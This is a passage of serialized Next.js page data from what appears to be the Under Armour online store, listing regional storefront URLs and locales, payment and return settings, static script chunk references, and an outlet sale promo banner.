Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"57:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n58:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:[\"$L55\",\"$L56\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L57\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$58\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L59\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5a:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5e:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n60:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks